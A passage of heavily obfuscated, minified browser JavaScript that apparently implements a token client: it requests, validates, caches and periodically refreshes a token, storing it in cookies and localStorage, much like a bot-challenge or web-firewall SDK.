_0x3e2452(this,function(_0x32c6b8){var _0x426b4a=a1_0x422d;switch(_0x32c6b8[_0x426b4a(0x3b7)]){case 0x0:return _0x828910=(_0x3c5462=_0xcfd673)[_0x426b4a(0x1b4)+'on'],[0x4,_0x1db616(this[_0x426b4a(0x360)+_0x426b4a(0x1bf)],this[_0x426b4a(0x49a)+_0x426b4a(0x2df)],_0x33e27a,this[_0x426b4a(0x1ba)+_0x426b4a(0x1c6)+_0x426b4a(0x2a2)+_0x426b4a(0x270)])];case 0x1:return[0x2,_0x828910[_0x426b4a(0x2c3)](_0x3c5462,[_0x32c6b8[_0x426b4a(0x1d3)]()])];}});});},_0x7f8eac[_0xe6e401(0x437)+_0xe6e401(0x274)][_0xe6e401(0x3e0)+_0xe6e401(0x387)+'a']=function(_0x3a66c8){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x2dac87,_0x495e9d;return _0x3e2452(this,function(_0x13fd41){var _0x540e87=a1_0x422d;switch(_0x13fd41[_0x540e87(0x3b7)]){case 0x0:return _0x495e9d=(_0x2dac87=_0xcfd673)[_0x540e87(0x1b4)+'on'],[0x4,_0x1db616(this[_0x540e87(0x360)+_0x540e87(0x1bf)],this[_0x540e87(0x49a)+_0x540e87(0x2df)],_0x3a66c8,this[_0x540e87(0x1ba)+_0x540e87(0x1c6)+_0x540e87(0x2a2)+_0x540e87(0x270)])];case 0x1:return[0x2,_0x495e9d[_0x540e87(0x2c3)](_0x2dac87,[_0x13fd41[_0x540e87(0x1d3)]()])];}});});},_0x7f8eac[_0xe6e401(0x437)+_0xe6e401(0x274)][_0xe6e401(0x1ba)+_0xe6e401(0x568)+_0xe6e401(0x3fd)]=function(_0x1f635d){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x15e493,_0x203d7d;return _0x3e2452(this,function(_0x54e8f4){var _0x333371=a1_0x422d;switch(_0x54e8f4[_0x333371(0x3b7)]){case 0x0:return _0x203d7d=(_0x15e493=_0xcfd673)[_0x333371(0x1b4)+'on'],[0x4,_0x1db616(this[_0x333371(0x360)+_0x333371(0x1bf)],this[_0x333371(0x49a)+_0x333371(0x2df)],_0x1f635d,this[_0x333371(0x1ba)+_0x333371(0x1c6)+_0x333371(0x2a2)+_0x333371(0x270)])];case 0x1:return[0x2,_0x203d7d[_0x333371(0x2c3)](_0x15e493,[_0x54e8f4[_0x333371(0x1d3)]()])];}});});},_0x7f8eac[_0xe6e401(0x437)+_0xe6e401(0x274)][_0xe6e401(0x41a)+_0xe6e401(0x4c5)+_0xe6e401(0x19d)]=function(){return _0x2054a2(this,void 0x0,void 0x0,function(){return _0x3e2452(this,function(_0x1a85e6){var _0x538cdb=a1_0x422d;switch(_0x1a85e6[_0x538cdb(0x3b7)]){case 0x0:return[0x4,_0x1db616(this[_0x538cdb(0x360)+_0x538cdb(0x1bf)],this[_0x538cdb(0x49a)+_0x538cdb(0x2df)],{'f':_0x538cdb(0x2fb)},this[_0x538cdb(0x1ba)+_0x538cdb(0x1c6)+_0x538cdb(0x2a2)+_0x538cdb(0x270)])];case 0x1:return[0x2,_0x5d24b2(_0x1a85e6[_0x538cdb(0x1d3)]())];}});});},_0x7f8eac[_0xe6e401(0x437)+_0xe6e401(0x274)][_0xe6e401(0x301)+_0xe6e401(0x406)]=function(){var _0x5a360e=_0xe6e401;(0x0,_0x1d5cf3[_0x5a360e(0x301)+_0x5a360e(0x406)])();},_0x7f8eac;}());function _0x5d24b2(_0x143b8f){var _0x37942c=_0xc94075;if(_0x37942c(0x1f0)!=typeof _0x143b8f)throw new Error(_0x37942c(0x4e7)+_0x37942c(0x20f)+_0x37942c(0x2f0));return _0x143b8f;}function _0x1db616(_0x4ea84c,_0xb75004,_0x5d6dc7,_0x5ceeac){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x1ecf11,_0x4f345f,_0x4c3273,_0x4aa508,_0x56f94d,_0x45dc35,_0x424699;return _0x3e2452(this,function(_0x4684b0){var _0x47210b=a1_0x422d;switch(_0x4684b0[_0x47210b(0x3b7)]){case 0x0:return _0x4684b0[_0x47210b(0x37e)][_0x47210b(0x2f1)]([0x0,0x2,,0x3]),_0x1ecf11=window[_0x47210b(0x193)+'on'][_0x47210b(0x29e)+'me'],_0x4f345f=JSON[_0x47210b(0x1f0)+_0x47210b(0x4ce)](_0x5d6dc7,function(_0x5539ec,_0x4719b1){return void 0x0===_0x4719b1?null:_0x4719b1;}),_0x4c3273={'Accept':_0x47210b(0x1d5)+_0x47210b(0x352)+_0x47210b(0x3c6)+_0x47210b(0x3f7)+_0x47210b(0x470)+'8','Content-Type':_0x47210b(0x3a3)+_0x47210b(0x334)+_0x47210b(0x3f7)+_0x47210b(0x470)+'8'},_0x5ceeac&&(_0x4c3273[_0x47210b(0x3d0)+'st']=_0x5ceeac),_0x4aa508='d='[_0x47210b(0x2e0)](_0x1ecf11),_0x56f94d=(0x0,_0x1d5cf3[_0x47210b(0x33c)+_0x47210b(0x544)+_0x47210b(0x2d7)])(_0xb75004,_0x4aa508),[0x4,_0x4ea84c(_0x56f94d,{'body':_0x4f345f,'headers':_0x4c3273,'method':_0x5620be[_0x47210b(0x23b)]})];case 0x1:if((_0x45dc35=_0x4684b0[_0x47210b(0x1d3)]())['ok'])return[0x2,_0x45dc35[_0x47210b(0x524)]()];throw new Error((_0x47210b(0x1bc)+_0x47210b(0x1f9)+_0x47210b(0x2e6)+':\x20')[_0x47210b(0x2e0)](_0x45dc35[_0x47210b(0x256)]));case 0x2:throw _0x424699=_0x4684b0[_0x47210b(0x1d3)](),new _0x23aa4e((_0x47210b(0x28f)+_0x47210b(0x4cc)+_0x47210b(0x332)+_0x47210b(0x1bd))[_0x47210b(0x2e0)](_0xb75004,_0x47210b(0x516))[_0x47210b(0x2e0)](_0x424699));case 0x3:return[0x2];}});});}_0x2c07b5[_0xc94075(0x1e3)+_0xc94075(0x22e)]=_0x9b1ce6,function(_0x589367){var _0x2c6a9f=_0xc94075;_0x589367[_0x2c6a9f(0x223)]=_0x2c6a9f(0x285),_0x589367[_0x2c6a9f(0x23b)]=_0x2c6a9f(0x1a1);}(_0x5620be||(_0x5620be={}));var _0x23352d=function(_0x1c1210,_0x263762){var _0x27c084=_0xc94075;this[_0x27c084(0x2b6)+_0x27c084(0x4d7)+'e']=_0x1c1210,this[_0x27c084(0x391)+_0x27c084(0x236)+_0x27c084(0x440)]=_0x263762;},_0xcfd673=(function(){var _0x452e5f=_0xc94075;function _0x54f9d5(_0x38d358,_0x541976,_0x4af46e,_0x5b2ed9,_0x542ee2){var _0x599268=a1_0x422d;this[_0x599268(0x52e)]=_0x38d358,this[_0x599268(0x241)+_0x599268(0x1ae)]=_0x541976,this[_0x599268(0x41d)+_0x599268(0x1dc)]=_0x4af46e,this[_0x599268(0x23d)]=_0x5b2ed9,this[_0x599268(0x47f)]=_0x542ee2;}return _0x54f9d5[_0x452e5f(0x1b4)+'on']=function(_0x2ef738){var _0x8346f3=_0x452e5f;if(_0x8346f3(0x1f0)!=typeof _0x2ef738[_0x8346f3(0x52e)]&&null!==_0x2ef738[_0x8346f3(0x52e)]||_0x8346f3(0x438)!=typeof _0x2ef738[_0x8346f3(0x241)+_0x8346f3(0x1ae)]||_0x8346f3(0x1f0)!=typeof _0x2ef738[_0x8346f3(0x41d)+_0x8346f3(0x1dc)]&&null!==_0x2ef738[_0x8346f3(0x41d)+_0x8346f3(0x1dc)]||_0x8346f3(0x1f0)!=typeof _0x2ef738[_0x8346f3(0x23d)]&&void 0x0!==_0x2ef738[_0x8346f3(0x23d)]||!0x0!==_0x2ef738[_0x8346f3(0x47f)]&&void 0x0!==_0x2ef738[_0x8346f3(0x47f)])throw new Error(_0x8346f3(0x3a4)+_0x8346f3(0x3f1)+_0x8346f3(0x19e)+_0x8346f3(0x4d7)+_0x8346f3(0x3c4)+'at');return _0x2ef738;},_0x54f9d5;}());_0x2c07b5[_0xc94075(0x488)+_0xc94075(0x4d7)+'e']=_0xcfd673;var _0x48e161=function(_0x8e9889,_0x410c52){var _0x4306b3=_0xc94075;this[_0x4306b3(0x2c8)+_0x4306b3(0x300)+'n']=_0x8e9889,this[_0x4306b3(0x52d)+'n']=_0x410c52;};_0x2c07b5[_0xc94075(0x34c)+'on']=_0x48e161;var _0x585a35=function(_0x27c576,_0x3d3f49,_0xc22ed8,_0xfb204d){var _0x57b138=_0xc94075;void 0x0===_0x3d3f49&&(_0x3d3f49=null),void 0x0===_0xc22ed8&&(_0xc22ed8=null),void 0x0===_0xfb204d&&(_0xfb204d=null),this[_0x57b138(0x445)+'on']=_0x27c576,this[_0x57b138(0x286)+_0x57b138(0x255)]=_0x3d3f49,this[_0x57b138(0x317)]=_0xc22ed8,this[_0x57b138(0x43c)+_0x57b138(0x3e6)]=_0xfb204d;};function _0x7851ed(_0x21c3e5,_0x20aa5f){var _0x118981=_0xc94075;return(_0x20aa5f[_0x118981(0x3ae)+'e']()-_0x21c3e5[_0x118981(0x3ae)+'e']())/0x36ee80;}function _0xc4e3c1(_0x194bbb){return new Date(0x3e8*_0x194bbb);}_0x2c07b5[_0xc94075(0x34c)+_0xc94075(0x238)+_0xc94075(0x1cb)]=_0x585a35,_0x2c07b5[_0xc94075(0x2ee)+_0xc94075(0x3d3)+'IE']='lax',_0x2c07b5[_0xc94075(0x396)+_0xc94075(0x240)+_0xc94075(0x29d)]='';var _0x49b81e=Number('')||0x6;function _0x54c308(_0x4fbb44,_0x428fe0,_0x23cb6d,_0x5f5dae){var _0xb31a62=_0xc94075;if(!_0x428fe0&&_0x23cb6d){if(_0x5f5dae&&_0x4fbb44&&_0x23cb6d[_0xb31a62(0x391)+_0xb31a62(0x236)+_0xb31a62(0x440)]&&_0x7851ed(_0xc4e3c1(_0x23cb6d[_0xb31a62(0x391)+_0xb31a62(0x236)+_0xb31a62(0x440)]),_0xc4e3c1(_0x4fbb44))>=_0x49b81e)return!0x1;var _0x1ffb81=new Date(_0x23cb6d[_0xb31a62(0x47e)+_0xb31a62(0x30e)]),_0x2c2a19=new Date();if(_0x2c2a19<=_0x1ffb81){if((_0x1ffb81[_0xb31a62(0x3ae)+'e']()-_0x2c2a19[_0xb31a62(0x3ae)+'e']())/0x3e8<=_0x23cb6d[_0xb31a62(0x241)+_0xb31a62(0x1ae)])return!0x0;}}return!0x1;}var _0x82353=function(_0x29fe9c){function _0x8ba5c2(){var _0x51b984=a1_0x422d,_0xb2bd3c=_0x29fe9c[_0x51b984(0x2b2)](this,_0x51b984(0x361)+_0x51b984(0x1e1)+_0x51b984(0x2c6)+_0x51b984(0x2a1)+_0x51b984(0x230)+_0x51b984(0x497)+_0x51b984(0x1ab)+_0x51b984(0x36b)+_0x51b984(0x2ed)+_0x51b984(0x389)+_0x51b984(0x38e)+_0x51b984(0x1a9)+_0x51b984(0x4a2)+_0x51b984(0x537)+_0x51b984(0x2a9)+_0x51b984(0x18f)+_0x51b984(0x2a4)+_0x51b984(0x564)+_0x51b984(0x429)+_0x51b984(0x18c)+_0x51b984(0x20b)+_0x51b984(0x3f2)+_0x51b984(0x2e7)+_0x51b984(0x383))||this;return Object[_0x51b984(0x28c)+_0x51b984(0x439)+'Of'](_0xb2bd3c,_0x8ba5c2[_0x51b984(0x437)+_0x51b984(0x274)]),_0xb2bd3c;}return _0x49c720(_0x8ba5c2,_0x29fe9c),_0x8ba5c2;}(Error);_0x2c07b5[_0xc94075(0x27d)+_0xc94075(0x395)+'or']=_0x82353;var _0x314bcf=(function(){var _0x8fc34e=_0xc94075;function _0x535e5b(_0x28c0a2,_0x16f1f4,_0x108d17,_0x13dcb4){var _0x1daa8f=a1_0x422d,_0x387cb7;void 0x0===_0x28c0a2&&(_0x28c0a2=new _0x1dd731[(_0x1daa8f(0x26c))+(_0x1daa8f(0x3ed))+(_0x1daa8f(0x1a4))]()),void 0x0===_0x108d17&&(_0x108d17=(0x0,_0x1d5cf3[_0x1daa8f(0x30b)+_0x1daa8f(0x49d)+_0x1daa8f(0x455)+'t'])()),void 0x0===_0x13dcb4&&(_0x13dcb4=(0x0,_0x139987[_0x1daa8f(0x386)+_0x1daa8f(0x2f8)+_0x1daa8f(0x35a)])()),this[_0x1daa8f(0x381)+_0x1daa8f(0x510)]=null,this[_0x1daa8f(0x381)+_0x1daa8f(0x510)+_0x1daa8f(0x3f9)]=new Date(),this[_0x1daa8f(0x381)+_0x1daa8f(0x510)+_0x1daa8f(0x397)]=null,this[_0x1daa8f(0x45d)+_0x1daa8f(0x2be)+'en']=[],this[_0x1daa8f(0x4c6)+_0x1daa8f(0x343)+'me']=new Date(),this[_0x1daa8f(0x4c6)+_0x1daa8f(0x1dd)+_0x1daa8f(0x300)+_0x1daa8f(0x432)]=0x0,this[_0x1daa8f(0x4c6)+_0x1daa8f(0x1c4)+_0x1daa8f(0x3fe)]=0x0,this[_0x1daa8f(0x1d0)+'ut']='[[0,0.5,[4,4,1,1]],[0,0.8,[0,3,2,2]],[0,0.2,[2,1,2,2]],[0,0.4,[4,1,2,2]],[0,0.3,[0,2,1,1]]]',this[_0x1daa8f(0x363)+_0x1daa8f(0x542)]='400',this[_0x1daa8f(0x275)+_0x1daa8f(0x24b)+_0x1daa8f(0x236)+_0x1daa8f(0x379)+_0x1daa8f(0x4fa)]=!0x1,this[_0x1daa8f(0x4eb)+'g']=!0x1,this[_0x1daa8f(0x275)+_0x1daa8f(0x406)+_0x1daa8f(0x330)]=!0x1,this[_0x1daa8f(0x21e)+_0x1daa8f(0x3f3)+_0x1daa8f(0x41f)]=!0x1,this[_0x1daa8f(0x32e)+_0x1daa8f(0x2dd)+_0x1daa8f(0x3ea)+_0x1daa8f(0x541)]=null,this[_0x1daa8f(0x4c6)+_0x1daa8f(0x22c)+'t']=_0x108d17,this[_0x1daa8f(0x1d1)+_0x1daa8f(0x1a4)]=_0x28c0a2,this[_0x1daa8f(0x2c8)+_0x1daa8f(0x2a7)]=_0x13dcb4,this[_0x1daa8f(0x254)]=_0x16f1f4||new _0x9b1ce6((_0x387cb7=_0x108d17,(0x0,_0x1d5cf3[_0x1daa8f(0x2e1)+_0x1daa8f(0x3bb)])(_0x387cb7[_0x1daa8f(0x293)])),window[_0x1daa8f(0x298)],null);var _0x42cc47=_0x1a8d84('false');this[_0x1daa8f(0x183)]=(0x0,_0x55cd65[_0x1daa8f(0x3f6)+_0x1daa8f(0x54e)])(_0x42cc47);}return _0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x558)+_0x8fc34e(0x4f3)+_0x8fc34e(0x42c)+'t']=function(_0x4abc51){var _0xcd5bfc=_0x8fc34e;return this[_0xcd5bfc(0x4c6)+_0xcd5bfc(0x1c4)+_0xcd5bfc(0x3fe)]=_0x4abc51,this;},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x558)+_0x8fc34e(0x209)+_0x8fc34e(0x1cc)]=function(_0x54990a){var _0x23cb2e=_0x8fc34e;return this[_0x23cb2e(0x275)+_0x23cb2e(0x406)+_0x23cb2e(0x330)]=_0x54990a,this;},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x52e)]=function(_0x3c6169){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x5d7b6e,_0x422171=this;return _0x3e2452(this,function(_0x2dfbdf){var _0x3bcdc3=a1_0x422d;switch(_0x2dfbdf[_0x3bcdc3(0x3b7)]){case 0x0:if((0x0,_0x1d5cf3[_0x3bcdc3(0x4c3)+_0x3bcdc3(0x3fb)+'ne'])(window[_0x3bcdc3(0x3d8)+_0x3bcdc3(0x35a)][_0x3bcdc3(0x326)+_0x3bcdc3(0x202)]))return[0x2,''];if(!this[_0x3bcdc3(0x4eb)+'g'])throw new Error(_0x3bcdc3(0x361)+_0x3bcdc3(0x1ca)+_0x3bcdc3(0x551)+_0x3bcdc3(0x4eb)+'g.');return _0x5d7b6e=new Date(),null!=this[_0x3bcdc3(0x381)+_0x3bcdc3(0x510)]&&_0x5d7b6e<this[_0x3bcdc3(0x381)+_0x3bcdc3(0x510)+_0x3bcdc3(0x3f9)]?[0x2,this[_0x3bcdc3(0x381)+_0x3bcdc3(0x510)]]:null!=this[_0x3bcdc3(0x381)+_0x3bcdc3(0x510)+_0x3bcdc3(0x397)]?[0x2,Promise[_0x3bcdc3(0x24e)](this[_0x3bcdc3(0x381)+_0x3bcdc3(0x510)+_0x3bcdc3(0x397)])]:[0x4,new Promise(function(_0x4275c9,_0x1ddbdb){var _0x58170a=_0x3bcdc3;_0x422171[_0x58170a(0x45d)+_0x58170a(0x2be)+'en'][_0x58170a(0x2f1)]([_0x4275c9,_0x1ddbdb]),void 0x0!==_0x3c6169&&setTimeout(function(){var _0x3ed116=_0x58170a;return _0x1ddbdb(new Error(_0x3ed116(0x208)+_0x3ed116(0x459)+_0x3ed116(0x315)+_0x3ed116(0x2ea)+_0x3ed116(0x3b1)));},_0x3c6169);})];case 0x1:return[0x2,_0x2dfbdf[_0x3bcdc3(0x1d3)]()];}});});},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x3e0)+_0x8fc34e(0x387)+'a']=function(_0x5a949e,_0x512297,_0xd1f902,_0x171f7b){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x50afa9=this;return _0x3e2452(this,function(_0x2a6165){var _0x57e763=a1_0x422d;switch(_0x2a6165[_0x57e763(0x3b7)]){case 0x0:return[0x4,new Promise(function(_0x3f549a,_0x21b66b){return _0x2054a2(_0x50afa9,void 0x0,void 0x0,function(){var _0x111d77,_0x1f617c,_0x404937;return _0x3e2452(this,function(_0x2bd15a){var _0x1e4c27=a1_0x422d;switch(_0x2bd15a[_0x1e4c27(0x3b7)]){case 0x0:return _0x2bd15a[_0x1e4c27(0x37e)][_0x1e4c27(0x2f1)]([0x0,0x3,,0x4]),setTimeout(function(){var _0x2483b6=_0x1e4c27;_0x21b66b(new Error(_0x2483b6(0x3e0)+_0x2483b6(0x387)+_0x2483b6(0x480)+_0x2483b6(0x218)));},_0xd1f902),this[_0x1e4c27(0x4eb)+'g']||this[_0x1e4c27(0x502)](),[0x4,this[_0x1e4c27(0x52e)](_0xd1f902)];case 0x1:return _0x111d77=_0x2bd15a[_0x1e4c27(0x1d3)](),[0x4,this[_0x1e4c27(0x254)][_0x1e4c27(0x3e0)+_0x1e4c27(0x387)+'a']({'data':_0x171f7b,'payload':_0x512297,'provider':_0x5a949e,'token':_0x111d77})];case 0x2:return _0x1f617c=_0x2bd15a[_0x1e4c27(0x1d3)](),this[_0x1e4c27(0x2bc)+'en'](new _0x23352d(_0x1f617c,_0x4a2295(this[_0x1e4c27(0x2c8)+_0x1e4c27(0x2a7)]))),_0x3f549a(_0x1f617c[_0x1e4c27(0x52e)]),[0x3,0x4];case 0x3:return _0x404937=_0x2bd15a[_0x1e4c27(0x1d3)](),_0x21b66b(_0x404937),[0x3,0x4];case 0x4:return[0x2];}});});})];case 0x1:return[0x2,_0x2a6165[_0x57e763(0x1d3)]()];}});});},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x26d)+_0x8fc34e(0x46a)]=function(){var _0x34f4ac=_0x8fc34e;return this[_0x34f4ac(0x4eb)+'g'];},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x4ae)]=function(){var _0x125da0=_0x8fc34e;this[_0x125da0(0x1d1)+_0x125da0(0x1a4)][_0x125da0(0x4ae)](),this[_0x125da0(0x4eb)+'g']=!0x1;},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x502)]=function(_0x27e7ac){var _0x321efe=_0x8fc34e,_0x386543=this;if(void 0x0===_0x27e7ac&&(_0x27e7ac=!0x1),!(0x0,_0x1d5cf3[_0x321efe(0x4c3)+_0x321efe(0x3fb)+'ne'])(window[_0x321efe(0x3d8)+_0x321efe(0x35a)][_0x321efe(0x326)+_0x321efe(0x202)])){if(this[_0x321efe(0x4eb)+'g']=!0x0,(0x0,_0x1d5cf3[_0x321efe(0x3da)+_0x321efe(0x528)+_0x321efe(0x403)])(this[_0x321efe(0x4c6)+_0x321efe(0x22c)+'t'])){var _0x1330bf=_0x4a2295(this[_0x321efe(0x2c8)+_0x321efe(0x2a7)]),_0x3d71b4=_0x1330bf?_0xc4e3c1(_0x1330bf):void 0x0;this[_0x321efe(0x275)+_0x321efe(0x24b)+_0x321efe(0x236)+_0x321efe(0x379)+_0x321efe(0x4fa)]=!!_0x3d71b4&&_0x7851ed(_0x3d71b4,this[_0x321efe(0x4c6)+_0x321efe(0x343)+'me'])<_0x49b81e;}else this[_0x321efe(0x275)+_0x321efe(0x24b)+_0x321efe(0x236)+_0x321efe(0x379)+_0x321efe(0x4fa)]=!0x0;_0x321efe(0x2ac)+'g'===document[_0x321efe(0x34f)+_0x321efe(0x2b8)]?document[_0x321efe(0x2bf)+_0x321efe(0x4af)+_0x321efe(0x1a0)](_0x321efe(0x41e)+_0x321efe(0x3fa)+_0x321efe(0x1b2),function(){var _0x31a96d=_0x321efe;return _0x386543[_0x31a96d(0x4f6)+_0x31a96d(0x26a)+'l'](_0x27e7ac);}):this[_0x321efe(0x4f6)+_0x321efe(0x26a)+'l'](_0x27e7ac);}},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x41d)+_0x8fc34e(0x2f4)]=function(){var _0x25b9fb=_0x8fc34e;return new RegExp('('[_0x25b9fb(0x2e0)](_0x2c07b5[_0x25b9fb(0x24a)+_0x25b9fb(0x2a0)],'|')[_0x25b9fb(0x2e0)](_0x2c07b5[_0x25b9fb(0x24a)+_0x25b9fb(0x182)+_0x25b9fb(0x396)+_0x25b9fb(0x1f5)],')='))[_0x25b9fb(0x346)](document[_0x25b9fb(0x41d)]);},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x336)+_0x8fc34e(0x47b)+_0x8fc34e(0x4df)]=function(_0x2b90c5){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x4e426f,_0x13cf40,_0x270526,_0x40387c;return _0x3e2452(this,function(_0x111220){var _0x570dba=a1_0x422d;switch(_0x111220[_0x570dba(0x3b7)]){case 0x0:return _0x4e426f=_0x4c047d(),_0x13cf40=_0x4a2295(this[_0x570dba(0x2c8)+_0x570dba(0x2a7)]),_0x270526=_0x1a8d84('true'),_0x4e426f&&_0x54c308(_0x13cf40,_0x2b90c5,_0x4e426f,_0x270526)?[0x4,this[_0x570dba(0x254)][_0x570dba(0x1ba)+_0x570dba(0x568)+_0x570dba(0x3fd)](_0x4e426f[_0x570dba(0x52e)])]:[0x3,0x2];case 0x1:return _0x40387c=_0x111220[_0x570dba(0x1d3)](),this[_0x570dba(0x2bc)+'en'](new _0x23352d(_0x40387c,_0x4e426f[_0x570dba(0x391)+_0x570dba(0x236)+_0x570dba(0x440)])),this[_0x570dba(0x183)][_0x570dba(0x4ae)](_0x570dba(0x4b9)),[0x2,!0x0];case 0x2:return[0x2,!0x1];}});});},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x4f6)+_0x8fc34e(0x26a)+'l']=function(_0x251fe2){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x35a1c9;return _0x3e2452(this,function(_0x43b1f6){var _0x1933f6=a1_0x422d;switch(_0x43b1f6[_0x1933f6(0x3b7)]){case 0x0:this[_0x1933f6(0x183)][_0x1933f6(0x502)](_0x1933f6(0x4b9)),_0x43b1f6[_0x1933f6(0x3b7)]=0x1;case 0x1:return _0x43b1f6[_0x1933f6(0x37e)][_0x1933f6(0x2f1)]([0x1,0x4,,0x5]),[0x4,this[_0x1933f6(0x336)+_0x1933f6(0x47b)+_0x1933f6(0x4df)](_0x251fe2)];case 0x2:return _0x43b1f6[_0x1933f6(0x1d3)]()?[0x2]:[0x4,this[_0x1933f6(0x47d)+_0x1933f6(0x2ae)]()];case 0x3:return _0x43b1f6[_0x1933f6(0x1d3)](),[0x3,0x5];case 0x4:return _0x35a1c9=_0x43b1f6[_0x1933f6(0x1d3)](),(0x0,_0x15eca5[_0x1933f6(0x207)])((_0x1933f6(0x563)+'\x20')[_0x1933f6(0x2e0)](_0x35a1c9,_0x1933f6(0x3a0))[_0x1933f6(0x2e0)](_0x35a1c9[_0x1933f6(0x28b)+'e'],'\x20]')),this[_0x1933f6(0x24e)+_0x1933f6(0x2ae)](_0x35a1c9),[0x3,0x5];case 0x5:return this[_0x1933f6(0x183)][_0x1933f6(0x4ae)](_0x1933f6(0x4b9)),[0x2];}});});},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x24e)+_0x8fc34e(0x2ae)]=function(_0x479390){var _0x35fda3=_0x8fc34e;this[_0x35fda3(0x381)+_0x35fda3(0x510)]=null,this[_0x35fda3(0x381)+_0x35fda3(0x510)+_0x35fda3(0x397)]=_0x479390;for(var _0x3c51ed=0x0,_0x37d77e=this[_0x35fda3(0x45d)+_0x35fda3(0x2be)+'en'];_0x3c51ed<_0x37d77e[_0x35fda3(0x523)];_0x3c51ed++){(0x0,_0x37d77e[_0x3c51ed][0x1])(_0x479390);}this[_0x35fda3(0x45d)+_0x35fda3(0x2be)+'en'][_0x35fda3(0x523)]=0x0;},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x2bc)+'en']=function(_0xd2df21){var _0x29b53c=_0x8fc34e,_0x2905af=this,_0x377c99=_0xd2df21[_0x29b53c(0x2b6)+_0x29b53c(0x4d7)+'e'],_0x2eaafa=(function(){var _0x8010c0=_0x29b53c;switch(_0x2c07b5[_0x8010c0(0x2ee)+_0x8010c0(0x3d3)+'IE']){case _0x8010c0(0x2c1):case _0x8010c0(0x1fa):case _0x8010c0(0x244)+_0x8010c0(0x499):return _0x2c07b5[_0x8010c0(0x2ee)+_0x8010c0(0x3d3)+'IE'];default:return _0x8010c0(0x1fa);}}()),_0x1b8dd5=(function(){var _0x658a0f=_0x29b53c;switch(_0x2c07b5[_0x658a0f(0x396)+_0x658a0f(0x240)+_0x658a0f(0x29d)]){case _0x658a0f(0x2c1):case _0x658a0f(0x1fa):case _0x658a0f(0x244)+_0x658a0f(0x499):return _0x2c07b5[_0x658a0f(0x396)+_0x658a0f(0x240)+_0x658a0f(0x29d)];default:return null;}}());if(null!==_0x377c99[_0x29b53c(0x52e)]){var _0x5bd5ee=0x278d00;(0x0,_0x1d5cf3[_0x29b53c(0x22b)+_0x29b53c(0x530)+'e'])(_0x2c07b5[_0x29b53c(0x24a)+_0x29b53c(0x2a0)],_0x377c99[_0x29b53c(0x52e)],_0x5bd5ee,_0x377c99[_0x29b53c(0x41d)+_0x29b53c(0x1dc)],_0x2eaafa),null!=_0x1b8dd5?(0x0,_0x1d5cf3[_0x29b53c(0x22b)+_0x29b53c(0x530)+'e'])(_0x2c07b5[_0x29b53c(0x24a)+_0x29b53c(0x182)+_0x29b53c(0x396)+_0x29b53c(0x1f5)],_0x377c99[_0x29b53c(0x52e)],_0x5bd5ee,_0x377c99[_0x29b53c(0x41d)+_0x29b53c(0x1dc)],_0x1b8dd5):(0x0,_0x1d5cf3[_0x29b53c(0x342)+_0x29b53c(0x289)])(_0x2c07b5[_0x29b53c(0x24a)+_0x29b53c(0x182)+_0x29b53c(0x396)+_0x29b53c(0x1f5)]);try{localStorage[_0x29b53c(0x2d6)+'m'](_0x2c07b5[_0x29b53c(0x24a)+_0x29b53c(0x2a0)],JSON[_0x29b53c(0x1f0)+_0x29b53c(0x4ce)](_0x3b2558[_0x29b53c(0x4db)+_0x29b53c(0x493)+_0x29b53c(0x35d)](_0x377c99,_0xd2df21[_0x29b53c(0x391)+_0x29b53c(0x236)+_0x29b53c(0x440)])));}catch(_0x630dfc){}}this[_0x29b53c(0x381)+_0x29b53c(0x510)]=_0x377c99[_0x29b53c(0x52e)],this[_0x29b53c(0x381)+_0x29b53c(0x510)+_0x29b53c(0x397)]=null;var _0x4234bd=new Date();_0x4234bd[_0x29b53c(0x242)+_0x29b53c(0x4b0)](_0x4234bd[_0x29b53c(0x3df)+_0x29b53c(0x4b0)]()+_0x377c99[_0x29b53c(0x241)+_0x29b53c(0x1ae)]),this[_0x29b53c(0x381)+_0x29b53c(0x510)+_0x29b53c(0x3f9)]=_0x4234bd;var _0x339224=Math[_0x29b53c(0x27a)](0x0,_0x377c99[_0x29b53c(0x241)+_0x29b53c(0x1ae)]-0xa);if(_0x339224>0x0){for(var _0x5e97bc=0x0,_0x1b4acc=this[_0x29b53c(0x45d)+_0x29b53c(0x2be)+'en'];_0x5e97bc<_0x1b4acc[_0x29b53c(0x523)];_0x5e97bc++){(0x0,_0x1b4acc[_0x5e97bc][0x0])(_0x377c99[_0x29b53c(0x52e)]);}this[_0x29b53c(0x45d)+_0x29b53c(0x2be)+'en'][_0x29b53c(0x523)]=0x0;}this[_0x29b53c(0x4eb)+'g']&&this[_0x29b53c(0x1d1)+_0x29b53c(0x1a4)][_0x29b53c(0x415)+'er'](function(){var _0x291ab8=_0x29b53c;return _0x2905af[_0x291ab8(0x47d)+_0x291ab8(0x2ae)]();},0x3e8*_0x339224);},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x1aa)+_0x8fc34e(0x341)+'d']=function(){return'false';},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x43e)+_0x8fc34e(0x2d9)]=function(){var _0x237bf1=_0x8fc34e;return 